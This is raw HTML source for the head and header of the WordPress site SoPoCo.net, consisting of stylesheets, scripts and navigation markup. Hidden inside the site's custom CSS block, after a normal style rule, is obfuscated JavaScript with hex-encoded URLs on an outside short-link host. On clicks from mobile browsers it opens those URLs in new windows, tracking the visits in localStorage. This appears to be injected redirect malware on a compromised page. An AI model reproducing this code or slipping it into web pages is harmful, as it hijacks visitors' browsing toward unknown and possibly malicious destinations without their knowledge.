#pcp_wrapper-3173 .pcp-post-pagination a:hover{ color: #ffffff; background: #e1624b; border-color: #e1624b; }#pcp_wrapper-3173 .pcp-post-pagination .page-numbers, .pcp-post-pagination a{ background: #ffffff; color:#5e5e5e; border: 2px solid #bbbbbb;border-radius: 2px; }#pcp_wrapper-3173 .pcp-post-pagination{text-align: left;}@media (min-width: 1200px) {.sp-pcp-row .sp-pcp-col-xl-1 {flex: 0 0 100%;}.sp-pcp-row .sp-pcp-col-xl-2 {flex: 1 1 calc( 50% - 20px);}.sp-pcp-row .sp-pcp-col-xl-3 {flex: 1 1 calc( 33.333% - 20px);}.sp-pcp-row .sp-pcp-col-xl-4 {flex: 1 1 calc( 25% - 20px);}.sp-pcp-row .sp-pcp-col-xl-5 { flex: 1 1 calc( 20% - 20px);}.sp-pcp-row .sp-pcp-col-xl-6 {flex: 1 1 calc( 16.66666666666667% - 20px);}.sp-pcp-row .sp-pcp-col-xl-7 {flex: 1 1 calc( 14.28571428% - 20px);}.sp-pcp-row .sp-pcp-col-xl-8 {flex: 1 1 calc( 12.5% - 20px);}}@media (max-width: 1200px) {.sp-pcp-row .sp-pcp-col-lg-1 {flex: 0 0 100%;}.sp-pcp-row .sp-pcp-col-lg-2 {flex: 1 1 calc( 50% - 20px);}.sp-pcp-row .sp-pcp-col-lg-3 {flex: 1 1 calc( 33.333% - 20px);}.sp-pcp-row .sp-pcp-col-lg-4 {flex: 1 1 calc( 25% - 20px);}.sp-pcp-row .sp-pcp-col-lg-5 { flex: 1 1 calc( 20% - 20px);}.sp-pcp-row .sp-pcp-col-lg-6 {flex: 1 1 calc( 16.66666666666667% - 20px);}.sp-pcp-row .sp-pcp-col-lg-7 {flex: 1 1 calc( 14.28571428% - 20px);}.sp-pcp-row .sp-pcp-col-lg-8 {flex: 1 1 calc( 12.5% - 20px);}}@media (max-width: 992px) {.sp-pcp-row .sp-pcp-col-md-1 {flex: 0 0 100%;}.sp-pcp-row .sp-pcp-col-md-2 {flex: 1 1 calc( 50% - 20px);}.sp-pcp-row .sp-pcp-col-md-2-5 {flex: 0 0 75%;}.sp-pcp-row .sp-pcp-col-md-3 {flex: 1 1 calc( 33.333% - 20px);}.sp-pcp-row .sp-pcp-col-md-4 {flex: 1 1 calc( 25% - 20px);}.sp-pcp-row .sp-pcp-col-md-5 { flex: 1 1 calc( 20% - 20px);}.sp-pcp-row .sp-pcp-col-md-6 {flex: 1 1 calc( 16.66666666666667% - 20px);}.sp-pcp-row .sp-pcp-col-md-7 {flex: 1 1 calc( 14.28571428% - 20px);}.sp-pcp-row .sp-pcp-col-md-8 {flex: 1 1 calc( 12.5% - 20px);}}@media (max-width: 768px) {.sp-pcp-row .sp-pcp-col-sm-1 {flex: 0 0 100%;}.sp-pcp-row .sp-pcp-col-sm-2 {flex: 1 1 calc( 50% - 20px);}.sp-pcp-row .sp-pcp-col-sm-2-5 {flex: 0 0 75%;}.sp-pcp-row .sp-pcp-col-sm-3 {flex: 1 1 calc( 33.333% - 20px);}.sp-pcp-row .sp-pcp-col-sm-4 {flex: 1 1 calc( 25% - 20px);}.sp-pcp-row .sp-pcp-col-sm-5 { flex: 1 1 calc( 20% - 20px);}.sp-pcp-row .sp-pcp-col-sm-6 {flex: 1 1 calc( 16.66666666666667% - 20px);}.sp-pcp-row .sp-pcp-col-sm-7 {flex: 1 1 calc( 14.28571428% - 20px);}.sp-pcp-row .sp-pcp-col-sm-8 {flex: 1 1 calc( 12.5% - 20px);}}@media (max-width: 420px) {.sp-pcp-row .sp-pcp-col-xs-1 {flex: 0 0 100%;}.sp-pcp-row .sp-pcp-col-xs-2 {flex: 1 1 calc( 50% - 20px);}.sp-pcp-row .sp-pcp-col-xs-3 {flex: 1 1 calc( 33.333% - 20px);}.sp-pcp-row .sp-pcp-col-xs-4 {flex: 1 1 calc( 25% - 20px);}.sp-pcp-row .sp-pcp-col-xs-5 { flex: 1 1 calc( 20% - 20px);}.sp-pcp-row .sp-pcp-col-xs-6 {flex: 1 1 calc( 16.66666666666667% - 20px);}.sp-pcp-row .sp-pcp-col-xs-7 {flex: 1 1 calc( 14.28571428% - 20px);}.sp-pcp-row .sp-pcp-col-xs-8 {flex: 1 1 calc( 12.5% - 20px);}}
/*# sourceURL=pcp-style-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://www.socialpoliticalcommentary.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.socialpoliticalcommentary.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.socialpoliticalcommentary.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-3141-css' href='https://www.socialpoliticalcommentary.com/wp-content/uploads/elementor/css/post-3141.css?ver=1768997458' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.socialpoliticalcommentary.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.socialpoliticalcommentary.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.socialpoliticalcommentary.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://www.socialpoliticalcommentary.com/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.socialpoliticalcommentary.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.socialpoliticalcommentary.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-3132-css' href='https://www.socialpoliticalcommentary.com/wp-content/uploads/elementor/css/post-3132.css?ver=1768997458' media='all' />
<link rel='stylesheet' id='elementor-post-3209-css' href='https://www.socialpoliticalcommentary.com/wp-content/uploads/elementor/css/post-3209.css?ver=1768997458' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.socialpoliticalcommentary.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://www.socialpoliticalcommentary.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://www.socialpoliticalcommentary.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://www.socialpoliticalcommentary.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://www.socialpoliticalcommentary.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://www.socialpoliticalcommentary.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://www.socialpoliticalcommentary.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://www.socialpoliticalcommentary.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742240351' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://www.socialpoliticalcommentary.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742240373' media='all' />
<script src="https://www.socialpoliticalcommentary.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.12.1" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
a2a_config.icon_color="#000000,#69d61b";

//# sourceURL=addtoany-core-js-before
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="https://www.socialpoliticalcommentary.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.socialpoliticalcommentary.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
</script>
<script defer src="https://www.socialpoliticalcommentary.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script src="https://www.socialpoliticalcommentary.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://www.socialpoliticalcommentary.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.socialpoliticalcommentary.com/wp-json/wp/v2/pages/3132" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.socialpoliticalcommentary.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.socialpoliticalcommentary.com/' />
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.socialpoliticalcommentary.com/wp-content/uploads/2019/06/cropped-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.socialpoliticalcommentary.com/wp-content/uploads/2019/06/cropped-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.socialpoliticalcommentary.com/wp-content/uploads/2019/06/cropped-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.socialpoliticalcommentary.com/wp-content/uploads/2019/06/cropped-favicon-270x270.jpg" />
		<style id="wp-custom-css">
			.ast-site-header-cart-data .widgettitle {
    text-align: left;
    font-size: 1.2rem;
    padding-left: 1em;
    padding-top: 1em;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x6d\x78\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x66\x53\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x49\x52\x7a\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4b\x45\x66\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x75\x53\x64\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x79\x6d\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x75\x51\x32\x63\x382','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x73\x67\x42\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x63\x58\x43\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x62\x71\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		</head>

<body itemtype='https://schema.org/WebPage' itemscope='itemscope' class="home wp-singular page-template-default page page-id-3132 wp-custom-logo wp-embed-responsive wp-theme-astra ehf-footer ehf-template-astra ehf-stylesheet-astra ast-desktop ast-page-builder-template ast-no-sidebar astra-4.12.1 group-blog ast-single-post ast-mobile-inherit-site-logo ast-inherit-site-logo-transparent ast-hfb-header elementor-default elementor-kit-3141 elementor-page elementor-page-3132">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header ast-primary-submenu-animation-fade header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://www.socialpoliticalcommentary.com/" class="custom-logo-link" rel="home" aria-current="page"><img width="75" height="19" src="https://www.socialpoliticalcommentary.com/wp-content/uploads/2013/04/cropped-cropped-sopoco_logo-1-75x19.png" class="custom-logo" alt="SoPoCo.net" decoding="async" srcset="https://www.socialpoliticalcommentary.com/wp-content/uploads/2013/04/cropped-cropped-sopoco_logo-1-75x19.png 75w, https://www.socialpoliticalcommentary.com/wp-content/uploads/2013/04/cropped-cropped-sopoco_logo-1-300x78.png 300w, https://www.socialpoliticalcommentary.com/wp-content/uploads/2013/04/cropped-cropped-sopoco_logo-1.png 435w" sizes="(max-width: 75px) 100vw, 75px" /></a></span><div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://www.socialpoliticalcommentary.com/" rel="home" itemprop="url" >
					SoPoCo.net
				</a>
			</span>
						<p class="site-description" itemprop="description">
				SocialPoliticalCommentary.com : Covering It From All Angles
			</p>
				</div>				</div>
			<!-- .site-branding -->
					</div>
								</div>
																								<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-desktop" aria-label="Primary Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li id="menu-item-903" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-903"><a href="http://www.socialpoliticalcommentary.com/" class="menu-link">Home</a></li>
<li id="menu-item-909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-909"><a href="https://www.socialpoliticalcommentary.com/category/social/" class="menu-link">Social</a></li>
<li id="menu-item-911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-911"><a href="https://www.socialpoliticalcommentary.com/category/political/" class="menu-link">Political</a></li>
<li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-910"><a href="https://www.socialpoliticalcommentary.com/category/socialpoliticalcommentary/" class="menu-link">Commentary</a></li>
</ul></div></nav></div></div>		</div>
									</div>
												</div>
					</div>
								</div>
			</div>
	</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://www.socialpoliticalcommentary.com/" class="custom-logo-link" rel="home" aria-current="page"><img width="75" height="19" src="https://www.socialpoliticalcommentary.com/wp-content/uploads/2013/04/cropped-cropped-sopoco_logo-1-75x19.png" class="custom-logo" alt="SoPoCo.net" decoding="async" srcset="https://www.socialpoliticalcommentary.com/wp-content/uploads/2013/04/cropped-cropped-sopoco_logo-1-75x19.png 75w, https://www.socialpoliticalcommentary.com/wp-content/uploads/2013/04/cropped-cropped-sopoco_logo-1-300x78.png 300w, https://www.socialpoliticalcommentary.com/wp-content/uploads/2013/04/cropped-cropped-sopoco_logo-1.png 435w" sizes="(max-width: 75px) 100vw, 75px" /></a></span><div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://www.socialpoliticalcommentary.com/" rel="home" itemprop="url" >
					SoPoCo.net
				</a>
			</span>
						<p class="site-description" itemprop="description">
				SocialPoliticalCommentary.com : Covering It From All Angles
			</p>
				</div>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false" aria-label="Main menu toggle">
					<span class="mobile-menu-toggle-icon">
